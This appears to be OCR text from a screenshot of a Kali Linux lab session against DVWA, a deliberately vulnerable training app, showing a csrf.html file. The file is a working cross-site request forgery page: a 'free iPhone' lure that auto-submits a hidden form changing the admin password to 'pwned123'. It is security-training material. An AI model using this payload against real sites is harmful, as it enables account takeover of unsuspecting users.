 kali - VMware Workstation 17 Player
Player
Apps Places
Jul 10 2:41 PM
42% 46% 0.0 kB 0.0 kB
csrf.html
Damn Vulnerable Web Ap
192.168.20.129/dvwa/vulnerabilities/csrf/
110%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Open
csrf.html
~/Desktop
1 <!-- csrf_attack.html -->
2 <html>
3 <body onload="document.forms[0].submit();">
4 <h2>You won a free iPhone!</h2>
5 <form action="http://192.168.20.129/dvwa/vulnerabilities/csrf/"
method="POST">
6 <input type="hidden" name="password_new" value="pwned123">
7 <input type="hidden" name="password_conf" value="pwned123">
8 <input type="hidden" name="Change" value="Change">
9 </form>
10 </body>
11 </html>
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Cross Site Request Forgery (CSRF)
Change your admin password:
Current password:
New password:
Confirm new password:
Change
More info
http://www.owasp.org/index.php/Cross-Site_Request_Forgery
http://www.cgisecurity.com/csrf-faq.html
http://en.wikipedia.org/wiki/Cross-site_request_forgery
Username: admin
Security Level: high
PHPIDS: disabled
View Source View Help
Show Apps
3
27°C
Haze
Search
36
ENG
IN
12:09 AM
7/11/2025